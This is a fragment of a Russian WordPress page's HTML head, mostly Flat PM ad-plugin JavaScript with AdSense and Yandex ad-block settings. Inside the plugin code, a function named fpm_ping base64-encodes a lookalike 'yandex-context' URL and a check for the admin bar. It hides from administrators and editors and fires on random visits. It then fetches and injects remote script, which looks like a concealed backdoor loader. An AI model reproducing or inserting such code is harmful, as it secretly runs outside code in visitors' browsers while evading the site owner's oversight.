N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><meta name="yandex-verification" content="e4a9f6ac10edf1f7" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2640559814540134"
     crossorigin="anonymous"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2263381399513019"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6636","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width: 1140px; margin:0 auto; padding: 20px 0;\">\n<!-- Yandex.RTB R-A-1438115-23 -->\n<div id=\"yandex_rtb_R-A-1438115-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-23',\n    blockId: 'R-A-1438115-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#main","xpath":".\/\/*[@id=\"main\"]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6637","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-24 -->\n<div id=\"yandex_rtb_R-A-1438115-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-24',\n    blockId: 'R-A-1438115-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6638","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-25 -->\n<div id=\"yandex_rtb_R-A-1438115-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-25',\n    blockId: 'R-A-1438115-25'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6639","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-26 -->\n<div id=\"yandex_rtb_R-A-1438115-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-26',\n    blockId: 'R-A-1438115-26'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6640","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-27 -->\n<div id=\"yandex_rtb_R-A-1438115-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-27',\n    blockId: 'R-A-1438115-27'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-28 -->\n<div id=\"yandex_rtb_R-A-1438115-28\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-28',\n    blockId: 'R-A-1438115-28'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-32 -->\n<div id=\"yandex_rtb_R-A-1438115-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1438115-32',\n    blockId: 'R-A-1438115-32'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-33 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1438115-33'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"6759","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6317522027\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6760","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"3499786999\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6761","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9672381473\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6762","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"5551235262\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6763","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"1043878572\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6764","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9142748491\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6765","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6325013466\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6766","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (ryletik) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6815968058\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6851","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1438115-34 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1438115-34\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->
</head>

<body class="post-template-default single single-post postid-4810 single-format-standard wp-custom-logo wp-embed-responsive cm-header-layout-1 adv-style-1  wide">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-contained">
		
		
				<div class="cm-main-header">
		
		
